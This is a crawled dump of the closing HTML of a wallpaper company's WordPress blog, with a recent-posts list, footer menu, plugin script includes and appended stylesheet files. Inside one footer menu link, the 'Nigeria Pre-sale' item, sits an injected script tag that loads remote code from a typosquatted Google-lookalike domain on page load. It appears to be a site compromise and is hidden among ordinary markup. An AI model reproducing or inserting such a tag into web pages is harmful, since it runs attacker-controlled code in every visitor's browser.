			<li><a href="http://blog.hanmero.com/hanmero-beautiful-floral-design-wallpaper/" target="_blank"><span class="rpwwt-post-title">HANMERO Beautiful Floral Design Wallpaper</span></a><div class="rpwwt-post-date">2018-10-22</div></li>
			<li><a href="http://blog.hanmero.com/hanmero-the-trouble-cheap-inferior-wall-paper-hidden-should-be-so-big/" target="_blank"><span class="rpwwt-post-title">HANMERO: The trouble cheap inferior wall paper hidden should be so big?</span></a><div class="rpwwt-post-date">2017-07-05</div></li>
			<li><a href="http://blog.hanmero.com/why-you-should-prime-walls-with-hanmero-primer-before-hanging-wallcovering/" target="_blank"><span class="rpwwt-post-title">Why You Should Prime Walls With HANMERO Primer Before Hanging Wallcovering</span></a><div class="rpwwt-post-date">2017-06-24</div></li>
			<li><a href="http://blog.hanmero.com/summer-holiday-is-coming-soon-and-it-is-time-for-students-to-paticipate-in-social-work-experiencce/" target="_blank"><span class="rpwwt-post-title">Summer holiday is coming soon and it is time for students to paticipate in social work experiencce.</span></a><div class="rpwwt-post-date">2017-06-21</div></li>
			<li><a href="http://blog.hanmero.com/hanmero-3d-wallpaper-conveys-an-elegant-and-luxurious-impression-for-your-room-space/" target="_blank"><span class="rpwwt-post-title">HANMERO 3D wallpaper conveys an elegant and luxurious impression for your room space.</span></a><div class="rpwwt-post-date">2017-05-31</div></li>
			<li><a href="http://blog.hanmero.com/how-to-choose-the-right-wallpaper-for-your-space/" target="_blank"><span class="rpwwt-post-title">How to choose the right wallpaper for your space?</span></a><div class="rpwwt-post-date">2017-11-17</div></li>
			<li><a href="http://blog.hanmero.com/sandstone-particle-this-is-a-loanwords/" target="_blank"><span class="rpwwt-post-title">Sandstone particle wallpaper</span></a><div class="rpwwt-post-date">2017-05-21</div></li>
		</ul>
</div><!-- .rpwwt-widget -->
</div>	</div><!-- end .column-narrow -->
	
	
</div><!-- end #content -->

			<div id="footer" class="clearfix">
				
				<ul id="menu-hanmero-brand-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-149"><a href="http://blog.hanmero.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="http://www.hanmero.com">Hanmero Official</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="http://store.hanmero.com/">Hanmero Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="http://nigeria.hanmero.com/">Hanmero  Nigeria Pre &#8211; sale<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://blog.hanmero.com/about-us/">About Hanmero</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3452"><a href="http://store.hanmero.com/Free-Sample.html">Free Sample</a></li>
</ul>				<p class="copy">
 						 &copy;<script type="text/javascript">document.write( new Date().getFullYear());</script> &nbsp;&nbsp; Hanmero Community All Rights Reserved.


                       





				</p>
			</div><!-- end #footer -->
		</div><!-- end #wrap -->

		<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://blog.hanmero.com/wp-content/themes/academica/js/jquery.mmenu.min.all.js?ver=20150325'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/themes/academica/js/superfish.min.js?ver=20150325'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/themes/academica/js/functions.js?ver=20150325'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/blog.hanmero.com\/?photocrati_ajax=1","wp_home_url":"http:\/\/blog.hanmero.com","wp_site_url":"http:\/\/blog.hanmero.com","wp_root_url":"http:\/\/blog.hanmero.com","wp_plugins_url":"http:\/\/blog.hanmero.com\/wp-content\/plugins","wp_content_url":"http:\/\/blog.hanmero.com\/wp-content","wp_includes_url":"http:\/\/blog.hanmero.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_f6c9a28ba71faf33afbd8ab3828a158e = {"id":null,"source":"galleries","container_ids":["159"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_imagebrowser","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"use_lightbox_effect":true,"template":"","ngg_triggers_display":"never","ajax_pagination":"0","maximum_entity_count":"200"},"excluded_container_ids":[],"maximum_entity_count":"200","__defaults_set":true,"_errors":[],"ID":"f6c9a28ba71faf33afbd8ab3828a158e"};
galleries.gallery_f6c9a28ba71faf33afbd8ab3828a158e.wordpress_page_root = "http:\/\/blog.hanmero.com\/new-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/blog.hanmero.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.12'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.12'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=2.2.12'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=2.2.12'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.min.js?ver=2.2.12'></script>
<script async="async" type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.3'></script>

<div id="wacht-leftside">
	<img src="http://blog.hanmero.com/wp-content/plugins/wp-whatsapp-chat/images/whatsapp-chat.png" onclick="window.open('https://web.whatsapp.com/send?phone=008618186127197&text=Welcome to inquiry!', '_blank');">
	</div>






	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://blog.hanmero.com/wp-content/plugins/wp-whatsapp-chat/css/style.css?ver=4.7.29
body_size: 322
content:
#wacht img {position: fixed; z-index: 9999; right: 0; float:right; top: 40%; margin-top: -25px; cursor: pointer; width: 55px; height: 55px;}
#wacht-leftside img {position: fixed; z-index: 9999; left: 0; float:left; top: 40%; margin-top: -25px; cursor: pointer; width: 55px; height: 55px;}
#meta-2{display:none !important;}

--- FILE ---
content_type: text/css
request_url: http://blog.hanmero.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70
body_size: 468
content:
/*
Default style for WP-PageNavi plugin

http://wordpress.org/extend/plugins/wp-pagenavi/
*/


.wp-pagenavi {
	clear:both;
}
.wp-pagenavi a, .wp-pagenavi span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 5px;
	margin: 2px;
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {
	border-color: #000;
}

.wp-pagenavi span.current {
	font-weight: bold;
}
@media only screen and (max-width: 426px) {
	.wp-pagenavi span.pages {
		padding: 3px 3px;
		margin: 2px;
		display: block;
		border: none;
		width: 35%;
		color: #0A5794;
		margin-bottom: 9px;
	}
	.wp-pagenavi a{
		padding: 3px 3px;
	}
}
/*@media screen and (min-width: 321px) and (max-width: 376px) {*/
	/*.wp-pagenavi a, .wp-pagenavi span{*/
		/*padding: 2px 1px;*/
		/*font-size: 15px;*/
	/*}*/
/*}*/
/*@media screen and (min-width: 376px) and (max-width: 426px) {*/
	/*.wp-pagenavi a, .wp-pagenavi span{*/
		/*padding: 2px 1px;*/
	/*}*/
/*}*/
/*@media screen and (min-width: 426px) and (max-width: 768px){*/
	/*.wp-pagenavi a, .wp-pagenavi span{*/
		/*padding: .2rem;*/
	/*}*/
/*}*/

--- FILE ---
content_type: text/css
request_url: http://blog.hanmero.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=5.1
body_size: 554
content:
.rpwwt-widget ul { list-style: outside none none; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
.rpwwt-widget ul li { overflow: hidden; margin: 0 0 1.5em; }
.rpwwt-widget ul li:last-child { margin: 0; }
.rpwwt-widget ul li img { display: inline; float: left; margin: .3em .75em .75em 0; }
#rpwwt-recent-posts-widget-with-thumbnails-2 img { width: 250px; height: 250px; }
@media only screen and (max-width: 426px) {
    #rpwwt-recent-posts-widget-with-thumbnails-2 img {
        width: 9rem;
        height: 9rem;
    }
}

--- FILE ---
content_type: text/css
request_url: http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_imagebrowser/static/style.min.css?ver=2.2.12
body_size: 893
content:
.ngg-imagebrowser h3{text-align:center;display: none;}.ngg-imagebrowser-desc{clear:both}.ngg-imagebrowser .pic{max-width:100%;margin-top:10px;margin-bottom:10px;border:1px solid #A9A9A9}.ngg-imagebrowser .pic a{display:block!important;font-size:0;margin:5px;text-align:center}.ngg-imagebrowser img{max-width:100%;margin:0 auto;padding:0;border:none}.ngg-imagebrowser-nav{padding:5px}.ngg-imagebrowser-nav .back{float:left;border:1px solid #DDD;padding:3px 7px}.ngg-imagebrowser-nav .next{float:right;border:1px solid #DDD;padding:3px 7px}.ngg-imagebrowser-nav .counter{text-align:center;font-size:.9em!important}.exif-data{margin-left:auto!important;margin-right:auto!important}.ngg-imagebrowser.ngg-imagebrowser-dark,.ngg-imagebrowser.ngg-imagebrowser-simple{padding:0;margin:40px 0!important;text-align:center;max-width:1200px;box-sizing:border-box}.ngg-imagebrowser.ngg-imagebrowser-dark{background:#000;padding:0 20px;box-shadow:0 0 2px 1px rgba(150,150,150,.1)}.ngg-imagebrowser.ngg-imagebrowser-dark h3,.ngg-imagebrowser.ngg-imagebrowser-simple h3{font-size:18px!important;margin:0!important;padding:20px!important;text-align:center;font-weight:700}.ngg-imagebrowser.ngg-imagebrowser-dark h3{color:#fff}.ngg-imagebrowser.ngg-imagebrowser-dark img,.ngg-imagebrowser.ngg-imagebrowser-simple img{max-height:500px}.ngg-imagebrowser.ngg-imagebrowser-dark .pic,.ngg-imagebrowser.ngg-imagebrowser-dark .pic a,.ngg-imagebrowser.ngg-imagebrowser-simple .pic,.ngg-imagebrowser.ngg-imagebrowser-simple .pic a{margin:0;border:none}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav{text-align:center;padding:20px 20px 5px}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav .back,.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav .next,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav .back,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav .next{float:none;display:inline-block;border:none;background-color:rgba(0,0,0,.5);border-radius:15px;width:30px;height:30px;padding:0}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav .fa,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav .fa{font-size:16px;color:#fff;padding:0!important;line-height:30px}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav .fa-chevron-right,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav .fa-chevron-right{margin-left:2px}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav .fa-chevron-left,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav .fa-chevron-left{margin-right:2px}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav a,.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav a:focus,.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav a:hover,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav a,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav a:focus,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav a:hover{box-shadow:none;text-decoration:none;padding:0}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav .counter,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav .counter{margin:20px 0 22px;font-size:12px!important;color:rgba(150,150,150,.7)}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav .counter{color:#666}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-desc,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-desc{text-align:center;padding:0 50px;font-size:14px}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-desc{color:#999;padding-bottom:20px}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-desc p:first-of-type,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-desc p:first-of-type{margin-top:0;padding-top:0}@media (max-width:800px){.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav{text-align:center;padding:20px 10px 5px}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-desc,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-desc{padding:0;font-size:12px}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-desc{padding-bottom:20px}}